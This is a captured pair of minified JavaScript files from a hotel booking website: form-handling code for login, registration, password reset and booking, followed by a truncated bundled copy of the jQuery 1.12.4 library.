lj.ajax({url:ajaxurl,type:"POST",data:o,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){return 1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=e.url},3e3)):(ikShowMsg(0,e.title,e.result),lj(".alert",".ik_login_ajax_form").show().html(e.result)),!1}}),!1}),lj("#pass",".ik_register_form_ajax").keyup(function(){ikValidatePassword(lj(this).val())}),lj(".ik_register_form_ajax").submit(function(e){e.preventDefault();var t=lj(this);if(!1===ikValidatePassword(lj("#pass",t).val()))return lj("#pswd_info").show(),!1;if(lj(this).validate({ignore:".ignore",rules:{f_name:{required:!0,minlength:3},l_name:{required:!0,minlength:3},email:{required:!0,email:!0},pass:{required:!0,minlength:8},"g-recaptcha-response":{required:!0}}}),lj(this).valid()){var i=lj(this).serialize()+"&action=ik_register_form_ajax";lj.ajax({url:ajaxurl,type:"POST",data:i,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){return 1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=e.url},5e3)):(ikShowMsg(0,e.title,e.result),lj(".alert",t).show().html(e.result)),!1}})}return!1}),lj(".ik_register_form_ajax, .ik_forgetPassword_ajax_form").on("change click",".login_wrapper",function(){""!==lj("#g-recaptcha-response").val()&&lj('label[for="g-recaptcha-response"]').empty().hide()}),lj(".ik_forgetPassword_ajax_form").submit(function(e){e.preventDefault();var t=lj(this);if(lj(this).validate({ignore:".ignore",rules:{email:{required:!0,email:!0},"g-recaptcha-response":{required:!0}}}),lj(this).valid()){var i=lj(this).serialize()+"&action=ik_forgetPassword_ajax_form";lj.ajax({url:ajaxurl,type:"POST",data:i,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){return 1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=e.url},5e3)):(ikShowMsg(0,e.title,e.result),lj(".alert",t).show().html(e.result)),!1}})}return!1}),lj(".validate_password").keyup(function(){ikValidatePassword(lj(this).val())}).focus(function(){lj("#pswd_info").show()}).blur(function(){lj("#pswd_info").hide()}),lj(".ik_resetPassword_ajax_form").submit(function(e){e.preventDefault();var t=lj(this);if(!1===ikValidatePassword(lj("#pass",t).val()))return lj("#pswd_info").show(),!1;if(lj(this).validate({ignore:".ignore",rules:{pass:{required:!0},pass2:{equalTo:"#pass"},"g-recaptcha-response":{required:!0}}}),lj(this).valid()){var i=lj(this).serialize()+"&action=ik_resetPassword_ajax_form";lj.ajax({url:ajaxurl,type:"POST",data:i,beforeSend:function(){ikLoading(1)},complete:function(){ikLoading(0)},error:function(e){console.log(e)},success:function(e){return 1===e.success?(ikShowMsg(1,e.title,e.result),setTimeout(function(){window.location=e.url},5e3)):(ikShowMsg(0,e.title,e.result),lj(".alert",t).show().html(e.result)),!1}})}return!1})}),lj(document).ready(function(){lj("#hotel_booking_form").submit(function(e){e.preventDefault();if(ik_validate_form(lj(this),{full_name:{required:!0,minlength:3},email:{required:!0,email:!0},arrival_date:{required:!0,date:!0},departure_date:{required:!0,date:!0}}),lj(this).valid()){var t=lj(this).serialize();jQuery.ajax({url:ajaxurl,type:"POST",data:t,beforeSend:function(){ikLoading(1)},success:function(e){ikLoading(0),1==e.success?(lj("#hotel_booking_form .form_body").hide(),lj("#hotel_booking_form .alert").removeClass("hidden"),lj("#hotel_booking_form .alert .text-center").text(e.result),ikShowSuccessButtonMsg(e.title,e.result)):ikShowMsg(0,e.title,e.result)}})}})});
//# sourceMappingURL=custom.js.map

--- FILE ---
content_type: text/javascript
request_url: https://redsealife.com/www/sites/ikodax/assets/js/main.js
body_size: 113653
content:
if(function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){function s(e){var t=!!e&&"length"in e&&e.length,n=ae.type(e);return"function"!==n&&!ae.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function t(e,n,i){if(ae.isFunction(n))return ae.grep(e,function(e,t){return!!n.call(e,t,e)!==i});if(n.nodeType)return ae.grep(e,function(e){return e===n!==i});if("string"==typeof n){if(ge.test(n))return ae.filter(n,e,i);n=ae.filter(n,e)}return ae.grep(e,function(e){return-1<ae.inArray(e,n)!==i})}function n(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function i(){G.addEventListener?(G.removeEventListener("DOMContentLoaded",o),C.removeEventListener("load",o)):(G.detachEvent("onreadystatechange",o),C.detachEvent("onload",o))}function o(){(G.addEventListener||"load"===C.event.type||"complete"===G.readyState)&&(i(),ae.ready())}function l(e,t,n){if(void 0===n&&1===e.nodeType){var i="data-"+t.replace(De,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(i))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Ae.test(n)?ae.parseJSON(n):n)}catch(e){}ae.data(e,t,n)}else n=void 0}return n}function u(e){var t;for(t in e)if(("data"!==t||!ae.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function r(e,t,n,i){if(Se(e)){var o,r,a=ae.expando,s=e.nodeType,l=s?ae.cache:e,u=s?e[a]:e[a]&&a;if(u&&l[u]&&(i||l[u].data)||void 0!==n||"string"!=typeof t)return u||(u=s?e[a]=K.pop()||ae.guid++:a),l[u]||(l[u]=s?{}:{toJSON:ae.noop}),"object"!=typeof t&&"function"!=typeof t||(i?l[u]=ae.extend(l[u],t):l[u].data=ae.extend(l[u].data,t)),r=l[u],i||(r.data||(r.data={}),r=r.data),void 0!==n&&(r[ae.camelCase(t)]=n),"string"==typeof t?null==(o=r[t])&&(o=r[ae.camelCase(t)]):o=r,o}}function a(e,t,n){if(Se(e)){var i,o,r=e.nodeType,a=r?ae.cache:e,s=r?e[ae.expando]:ae.expando;if(a[s]){if(t&&(i=n?a[s]:a[s].data)){ae.isArray(t)?t=t.concat(ae.map(t,ae.camelCase)):t in i?t=[t]:t=(t=ae.camelCase(t))in i?[t]:t.split(" "),o=t.length;for(;o--;)delete i[t[o]];if(n?!u(i):!ae.isEmptyObject(i))return}(n||(delete a[s].data,u(a[s])))&&(r?ae.cleanData([e],!0):oe.deleteExpando||a!=a.window?delete a[s]:a[s]=void 0)}}}function d(e,t,n,i){var o,r=1,a=20,s=i?function(){return i.cur()}:function(){return ae.css(e,t,"")},l=s(),u=n&&n[3]||(ae.cssNumber[t]?"":"px"),d=(ae.cssNumber[t]||"px"!==u&&+l)&&Fe.exec(ae.css(e,t));if(d&&d[3]!==u)for(u=u||d[3],n=n||[],d=+l||1;d/=r=r||".5",ae.style(e,t,d+u),r!==(r=s()/l)&&1!==r&&--a;);return n&&(d=+d||+l||0,o=n[1]?d+(n[1]+1)*n[2]:+n[2],i&&(i.unit=u,i.start=d,i.end=o)),o}function g(e){var t=He.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function v(e,t){var n,i,o=0,r=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):void 0;if(!r)for(r=[],n=e.childNodes||e;null!=(i=n[o]);o++)!t||ae.nodeName(i,t)?r.push(i):ae.merge(r,v(i,t));return void 0===t||t&&ae.nodeName(e,t)?ae.merge([e],r):r}function y(e,t){for(var n,i=0;null!=(n=e[i]);i++)ae._data(n,"globalEval",!t||ae._data(t[i],"globalEval"))}function b(e){Le.test(e.type)&&(e.defaultChecked=e.checked)}function m(e,t,n,i,o){for(var r,a,s,l,u,d,c,f=e.length,h=g(t),p=[],m=0;m<f;m++)if((a=e[m])||0===a)if("object"===ae.type(a))ae.merge(p,a.nodeType?[a]:a);else if(ze.test(a)){for(l=l||h.appendChild(t.createElement("div")),u=(je.exec(a)||["",""])[1].toLowerCase(),c=We[u]||We._default,l.innerHTML=c[1]+ae.htmlPrefilter(a)+c[2],r=c[0];r--;)l=l.lastChild;if(!oe.leadingWhitespace&&Be.test(a)&&p.push(t.createTextNode(Be.exec(a)[0])),!oe.tbody)for(r=(a="table"!==u||qe.test(a)?"<table>"!==c[1]||qe.test(a)?0:l:l.firstChild)&&a.childNodes.length;r--;)ae.nodeName(d=a.childNodes[r],"tbody")&&!d.childNodes.length&&a.removeChild(d);for(ae.merge(p,l.childNodes),l.textContent="";l.firstChild;)l.removeChild(l.firstChild);l=h.lastChild}else p.push(t.createTextNode(a));for(l&&h.removeChild(l),oe.appendChecked||ae.grep(v(p,"input"),b),m=0;a=p[m++];)if(i&&-1<ae.inArray(a,i))o&&o.push(a);else if(s=ae.contains(a.ownerDocument,a),l=v(h.appendChild(a),"script"),s&&y(l),n)for(r=0;a=l[r++];)Re.test(a.type||"")&&n.push(a);return l=null,h}function c(){return!0}function f(){return!1}function h(){try{return G.activeElement}catch(e){}}function p(e,t,n,i,o,r){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(i=i||n,n=void 0),t)p(e,s,n,i,t[s],r);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=f;else if(!o)return e;return 1===r&&(a=o,(o=function(e){return ae().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ae.guid++)),e.each(function(){ae.event.add(this,t,o,i,n)})}function x(e,t){return ae.nodeName(e,"table")&&ae.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function w(e){return e.type=(null!==ae.find.attr(e,"type"))+"/"+e.type,e}function T(e){var t=et.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function k(e,t){if(1===t.nodeType&&ae.hasData(e)){var n,i,o,r=ae._data(e),a=ae._data(t,r),s=r.events;if(s)for(n in delete a.handle,a.events={},s)for(i=0,o=s[n].length;i<o;i++)ae.event.add(t,n,s[n][i]);a.data&&(a.data=ae.extend({},a.data))}}function S(e,t){var n,i,o;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!oe.noCloneEvent&&t[ae.expando]){for(i in(o=ae._data(t)).events)ae.removeEvent(t,i,o.handle);t.removeAttribute(ae.expando)}"script"===n&&t.text!==e.text?(w(t).text=e.text,T(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),oe.html5Clone&&e.innerHTML&&!ae.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Le.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function A(n,i,o,r){i=X.apply([],i);var e,t,a,s,l,u,d=0,c=n.length,f=c-1,h=i[0],p=ae.isFunction(h);if(p||1<c&&"string"==typeof h&&!oe.checkClone&&Qe.test(h))return n.each(function(e){var t=n.eq(e);p&&(i[0]=h.call(this,e,t.html())),A(t,i,o,r)});if(c&&(e=(u=m(i,n[0].ownerDocument,!1,n,r)).firstChild,1===u.childNodes.length&&(u=e),e||r)){for(a=(s=ae.map(v(u,"script"),w)).length;d<c;d++)t=u,d!==f&&(t=ae.clone(t,!0,!0),a&&ae.merge(s,v(t,"script"))),o.call(n[d],t,d);if(a)for(l=s[s.length-1].ownerDocument,ae.map(s,T),d=0;d<a;d++)t=s[d],Re.test(t.type||"")&&!ae._data(t,"globalEval")&&ae.contains(l,t)&&(t.src?ae._evalUrl&&ae._evalUrl(t.src):ae.globalEval((t.text||t.textContent||t.innerHTML||"").replace(tt,"")));u=e=null}return n}function D(e,t,n){for(var i,o=t?ae.filter(t,e):e,r=0;null!=(i=o[r]);r++)n||1!==i.nodeType||ae.cleanData(v(i)),i.parentNode&&(n&&ae.contains(i.ownerDocument,i)&&y(v(i,"script")),i.parentNode.removeChild(i));return e}function M(e,t){var n=ae(t.createElement(e)).appendTo(t.body),i=ae.css(n[0],"display");return n.detach(),i}function E(e){var t=G,n=ot[e];return n||("none"!==(n=M(e,t))&&n||((t=((it=(it||ae("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||it[0].contentDocument).document).write(),t.close(),n=M(e,t),it.detach()),ot[e]=n),n}function _(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function O(e){if(e in bt)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=yt.length;n--;)if((e=yt[n]+t)in bt)return e}function F(e,t){for(var n,i,o,r=[],a=0,s=e.length;a<s;a++)(i=e[a]).style&&(r[a]=ae._data(i,"olddisplay"),n=i.style.display,t?(r[a]||"none"!==n||(i.style.display=""),""===i.style.display&&Ie(i)&&(r[a]=ae._data(i,"olddisplay",E(i.nodeName)))):(o=Ie(i),(n&&"none"!==n||!o)&&ae._data(i,"olddisplay",o?n:ae.css(i,"display"))));for(a=0;a<s;a++)(i=e[a]).style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?r[a]||"":"none"));return e}function N(e,t,n){var i=mt.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function I(e,t,n,i,o){for(var r=n===(i?"border":"content")?4:"width"===t?1:0,a=0;r<4;r+=2)"margin"===n&&(a+=ae.css(e,n+Ne[r],!0,o)),i?("content"===n&&(a-=ae.css(e,"padding"+Ne[r],!0,o)),"margin"!==n&&(a-=ae.css(e,"border"+Ne[r]+"Width",!0,o))):(a+=ae.css(e,"padding"+Ne[r],!0,o),"padding"!==n&&(a+=ae.css(e,"border"+Ne[r]+"Width",!0,o)));return a}function P(e,t,n){var i=!0,o="width"===t?e.offsetWidth:e.offsetHeight,r=ut(e),a=oe.boxSizing&&"border-box"===ae.css(e,"boxSizing",!1,r);if(o<=0||null==o){if(((o=dt(e,t,r))<0||null==o)&&(o=e.style[t]),at.test(o))return o;i=a&&(oe.boxSizingReliable()||o===e.style[t]),o=parseFloat(o)||0}return o+I(e,t,n||(a?"border":"content"),i,r)+"px"}function L(e,t,n,i,o){return new L.prototype.init(e,t,n,i,o)}function j(){return C.setTimeout(function(){xt=void 0}),xt=ae.now()}function R(e,t){var n,i={height:e},o=0;for(t=t?1:0;o<4;o+=2-t)i["margin"+(n=Ne[o])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function B(e,t,n){for(var i,o=(H.tweeners[t]||[]).concat(H.tweeners["*"]),r=0,a=o.length;r<a;r++)if(i=o[r].call(n,t,e))return i}function H(r,e,t){var n,a,i=0,o=H.prefilters.length,s=ae.Deferred().always(function(){delete l.elem}),l=function(){if(a)return!1;for(var e=xt||j(),t=Math.max(0,u.startTime+u.duration-e),n=1-(t/u.duration||0),i=0,o=u.tweens.length;i<o;i++)u.tweens[i].run(n);return s.notifyWith(r,[u,n,t]),n<1&&o?t:(s.resolveWith(r,[u]),!1)},u=s.promise({elem:r,props:ae.extend({},e),opts:ae.extend(!0,{specialEasing:{},easing:ae.easing._default},t),originalProperties:e,originalOptions:t,startTime:xt||j(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ae.Tween(r,u.opts,e,t,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(n),n},stop:function(e){var t=0,n=e?u.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)u.tweens[t].run(1);return e?(s.notifyWith(r,[u,1,0]),s.resolveWith(r,[u,e])):s.rejectWith(r,[u,e]),this}}),d=u.props;for(function(e,t){var n,i,o,r,a;for(n in e)if(o=t[i=ae.camelCase(n)],r=e[n],ae.isArray(r)&&(o=r[1],r=e[n]=r[0]),n!==i&&(e[i]=r,delete e[n]),(a=ae.cssHooks[i])&&"expand"in a)for(n in r=a.expand(r),delete e[i],r)n in e||(e[n]=r[n],t[n]=o);else t[i]=o}(d,u.opts.specialEasing);i<o;i++)if(n=H.prefilters[i].call(u,r,d,u.opts))return ae.isFunction(n.stop)&&(ae._queueHooks(u.elem,u.opts.queue).stop=ae.proxy(n.stop,n)),n;return ae.map(d,B,u),ae.isFunction(u.opts.start)&&u.opts.start.call(r,u),ae.fx.timer(ae.extend(l,{elem:r,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function W(e){return ae.attr(e,"class")||""}function z(r){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,i=0,o=e.toLowerCase().match(Ce)||[];if(ae.isFunction(t))for(;n=o[i++];)"+"===n.charAt(0)?(n=n.slice(1)||"*",(r[n]=r[n]||[]).unshift(t)):(r[n]=r[n]||[]).push(t)}}function q(t,o,r,a){function s(e){var i;return l[e]=!0,ae.each(t[e]||[],function(e,t){var n=t(o,r,a);return"string"!=typeof n||u||l[n]?u?!(i=n):void 0:(o.dataTypes.unshift(n),s(n),!1)}),i}var l={},u=t===Jt;return s(o.dataTypes[0])||!l["*"]&&s("*")}function U(e,t){var n,i,o=ae.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((o[i]?e:n||(n={}))[i]=t[i]);return n&&ae.extend(!0,e,n),e}function $(n,e,i,o){var t;if(ae.isArray(e))ae.each(e,function(e,t){i||nn.test(n)?o(n,t):$(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,i,o)});else if(i||"object"!==ae.type(e))o(n,e);else for(t in e)$(n+"["+t+"]",e[t],i,o)}function Z(){try{return new C.XMLHttpRequest}catch(e){}}function Y(){try{return new C.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function V(e){return ae.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var K=[],G=C.document,J=K.slice,X=K.concat,Q=K.push,ee=K.indexOf,te={},ne=te.toString,ie=te.hasOwnProperty,oe={},re="1.12.4",ae=function(e,t){return new ae.fn.init(e,t)},se=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,le=/^-ms-/,ue=/-([\da-z])/gi,de=function(e,t){return t.toUpperCase()};ae.fn=ae.prototype={jquery:re,constructor:ae,selector:"",length:0,toArray:function(){return J.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:J.call(this)},pushStack:function(e){var t=ae.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return ae.each(this,e)},map:function(n){return this.pushStack(ae.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(J.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:Q,sort:K.sort,splice:K.splice},ae.extend=ae.fn.extend=function(e){var t,n,i,o,r,a,s=e||{},l=1,u=arguments.length,d=!1;for("boolean"==typeof s&&(d=s,s=arguments[l]||{},l++),"object"==typeof s||ae.isFunction(s)||(s={}),l===u&&(s=this,l--);l<u;l++)if(null!=(r=arguments[l]))for(o in r)t=s[o],s!==(i=r[o])&&(d&&i&&(ae.isPlainObject(i)||(n=ae.isArray(i)))?(n?(n=!1,a=t&&ae.isArray(t)?t:[]):a=t&&ae.isPlainObject(t)?t:{},s[o]=ae.extend(d,a,i)):void 0!==i&&(s[o]=i));return s},ae.extend({expando:"jQuery"+(re+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===ae.type(e)},isArray:Array.isArray||function(e){return"array"===ae.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){var t=e&&e.toString();return!ae.isArray(e)&&0<=t-parseFloat(t)+1},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==ae.type(e)||e.nodeType||ae.isWindow(e))return!1;try{if(e.constructor&&!ie.call(e,"constructor")&&!ie.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(!oe.ownFirst)for(t in e)return ie.call(e,t);for(t in e);return void 0===t||ie.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?te[ne.call(e)]||"object":typeof e},globalEval:function(e){e&&ae.trim(e)&&(C.execScript||function(e){C.eval.call(C,e)})(e)},camelCase:function(e){return e.replace(le,"ms-").replace(ue,de)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var n,i=0;if(s(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:function(e){return null==e?"":(e+"").replace(se,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(s(Object(e))?ae.merge(n,"string"==typeof e?[e]:e):Q.call(n,e)),n},inArray:function(e,t,n){var i;if(t){if(ee)return ee.call(t,e,n);for(i=t.length,n=n?n<0?Math.max(0,i+n):n:0;n<i;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;)e[o++]=t[i++];if(n!=n)for(;void 0!==t[i];)e[o++]=t[i++];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,r=e.length,a=!n;o<r;o++)!t(e[o],o)!==a&&i.push(e[o]);return i},map:function(e,t,n){var i,o,r=0,a=[];if(s(e))for(i=e.length;r<i;r++)null!=(o=t(e[r],r,n))&&a.push(o);else for(r in e)null!=(o=t(e[r],r,n))&&a.push(o);return X.apply([],a)},guid:1,proxy:function(e,t){var n,i,o;return"string"==typeof t&&(o=e[t],t=e,e=o),ae.isFunction(e)?(n=J.call(arguments,2),(i=function(){return e.apply(t||this,n.concat(J.call(arguments)))}).guid=e.guid=e.guid||ae.guid++,i):void 0},now:function(){return+new Date},support:oe}),"function"==typeof Symbol&&(ae.fn[Symbol.iterator]=K[Symbol.iterator]),ae.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){te["[object "+t+"]"]=t.toLowerCase()});var ce=function(n){function x(e,t,n,i){var o,r,a,s,l,u,d,c,f=t&&t.ownerDocument,h=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==h&&9!==h&&11!==h)return n;if(!i&&((t?t.ownerDocument||t:R)!==_&&E(t),t=t||_,F)){if(11!==h&&(u=me.exec(e)))if(o=u[1]){if(9===h){if(!(a=t.getElementById(o)))return n;if(a.id===o)return n.push(a),n}else if(f&&(a=f.getElementById(o))&&L(t,a)&&a.id===o)return n.push(a),n}else{if(u[2])return G.apply(n,t.getElementsByTagName(e)),n;if((o=u[3])&&g.getElementsByClassName&&t.getElementsByClassName)return G.apply(n,t.getElementsByClassName(o)),n}if(g.qsa&&!q[e+" "]&&(!N||!N.test(e))){if(1!==h)f=t,c=e;else if("object"!==t.nodeName.toLowerCase()){for((s=t.getAttribute("id"))?s=s.replace(ve,"\\$&"):t.setAttribute("id",s=j),r=(d=C(e)).length,l=de.test(s)?"#"+s:"[id='"+s+"']";r--;)d[r]=l+" "+m(d[r]);c=d.join(","),f=ge.test(e)&&p(t.parentNode)||t}if(c)try{return G.apply(n,f.querySelectorAll(c)),n}catch(e){}finally{s===j&&t.removeAttribute("id")}}}return S(e.replace(re,"$1"),t,n,i)}function e(){var i=[];return function e(t,n){return i.push(t+" ")>T.cacheLength&&delete e[i.shift()],e[t+" "]=n}}function l(e){return e[j]=!0,e}function o(e){var t=_.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function t(e,t){for(var n=e.split("|"),i=n.length;i--;)T.attrHandle[n[i]]=t}function u(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||$)-(~e.sourceIndex||$);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function i(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function r(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function a(a){return l(function(r){return r=+r,l(function(e,t){for(var n,i=a([],e.length,r),o=i.length;o--;)e[n=i[o]]&&(e[n]=!(t[n]=e[n]))})})}function p(e){return e&&void 0!==e.getElementsByTagName&&e}function s(){}function m(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function c(s,e,t){var l=e.dir,u=t&&"parentNode"===l,d=H++;return e.first?function(e,t,n){for(;e=e[l];)if(1===e.nodeType||u)return s(e,t,n)}:function(e,t,n){var i,o,r,a=[B,d];if(n){for(;e=e[l];)if((1===e.nodeType||u)&&s(e,t,n))return!0}else for(;e=e[l];)if(1===e.nodeType||u){if((i=(o=(r=e[j]||(e[j]={}))[e.uniqueID]||(r[e.uniqueID]={}))[l])&&i[0]===B&&i[1]===d)return a[2]=i[2];if((o[l]=a)[2]=s(e,t,n))return!0}}}function f(o){return 1<o.length?function(e,t,n){for(var i=o.length;i--;)if(!o[i](e,t,n))return!1;return!0}:o[0]}function w(e,t,n,i,o){for(var r,a=[],s=0,l=e.length,u=null!=t;s<l;s++)(r=e[s])&&(n&&!n(r,i,o)||(a.push(r),u&&t.push(s)));return a}function y(h,p,m,g,v,e){return g&&!g[j]&&(g=y(g)),v&&!v[j]&&(v=y(v,e)),l(function(e,t,n,i){var o,r,a,s=[],l=[],u=t.length,d=e||function(e,t,n){for(var i=0,o=t.length;i<o;i++)x(e,t[i],n);return n}(p||"*",n.nodeType?[n]:n,[]),c=!h||!e&&p?d:w(d,s,h,n,i),f=m?v||(e?h:u||g)?[]:t:c;if(m&&m(c,f,n,i),g)for(o=w(f,l),g(o,[],n,i),r=o.length;r--;)(a=o[r])&&(f[l[r]]=!(c[l[r]]=a));if(e){if(v||h){if(v){for(o=[],r=f.length;r--;)(a=f[r])&&o.push(c[r]=a);v(null,f=[],o,i)}for(r=f.length;r--;)(a=f[r])&&-1<(o=v?X(e,a):s[r])&&(e[o]=!(t[o]=a))}}else f=w(f===t?f.splice(u,f.length):f),v?v(null,t,f,i):G.apply(t,f)})}function h(e){for(var o,t,n,i=e.length,r=T.relative[e[0].type],a=r||T.relative[" "],s=r?1:0,l=c(function(e){return e===o},a,!0),u=c(function(e){return-1<X(o,e)},a,!0),d=[function(e,t,n){var i=!r&&(n||t!==A)||((o=t).nodeType?l(e,t,n):u(e,t,n));return o=null,i}];s<i;s++)if(t=T.relative[e[s].type])d=[c(f(d),t)];else{if((t=T.filter[e[s].type].apply(null,e[s].matches))[j]){for(n=++s;n<i&&!T.relative[e[n].type];n++);return y(1<s&&f(d),1<s&&m(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(re,"$1"),t,s<n&&h(e.slice(s,n)),n<i&&h(e=e.slice(n)),n<i&&m(e))}d.push(t)}return f(d)}var d,g,T,v,b,C,k,S,A,D,M,E,_,O,F,N,I,P,L,j="sizzle"+1*new Date,R=n.document,B=0,H=0,W=e(),z=e(),q=e(),U=function(e,t){return e===t&&(M=!0),0},$=1<<31,Z={}.hasOwnProperty,Y=[],V=Y.pop,K=Y.push,G=Y.push,J=Y.slice,X=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},Q="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ee="[\\x20\\t\\r\\n\\f]",te="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ne="\\["+ee+"*("+te+")(?:"+ee+"*([*^$|!~]?=)"+ee+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+te+"))|)"+ee+"*\\]",ie=":("+te+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ne+")*)|.*)\\)|)",oe=new RegExp(ee+"+","g"),re=new RegExp("^"+ee+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ee+"+$","g"),ae=new RegExp("^"+ee+"*,"+ee+"*"),se=new RegExp("^"+ee+"*([>+~]|"+ee+")"+ee+"*"),le=new RegExp("="+ee+"*([^\\]'\"]*?)"+ee+"*\\]","g"),ue=new RegExp(ie),de=new RegExp("^"+te+"$"),ce={ID:new RegExp("^#("+te+")"),CLASS:new RegExp("^\\.("+te+")"),TAG:new RegExp("^("+te+"|[*])"),ATTR:new RegExp("^"+ne),PSEUDO:new RegExp("^"+ie),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ee+"*(even|odd|(([+-]|)(\\d*)n|)"+ee+"*(?:([+-]|)"+ee+"*(\\d+)|))"+ee+"*\\)|)","i"),bool:new RegExp("^(?:"+Q+")$","i"),needsContext:new RegExp("^"+ee+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ee+"*((?:-\\d)?\\d*)"+ee+"*\\)|)(?=[^-]|$)","i")},fe=/^(?:input|select|textarea|button)$/i,he=/^h\d$/i,pe=/^[^{]+\{\s*\[native \w/,me=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ge=/[+~]/,ve=/'|\\/g,ye=new RegExp("\\\\([\\da-f]{1,6}"+ee+"?|("+ee+")|.)","ig"),be=function(e,t,n){var i="0x"+t-65536;return i!=i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},xe=function(){E()};try{G.apply(Y=J.call(R.childNodes),R.childNodes),Y[R.childNodes.length].nodeType}catch(e){G={apply:Y.length?function(e,t){K.apply(e,J.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}for(d in 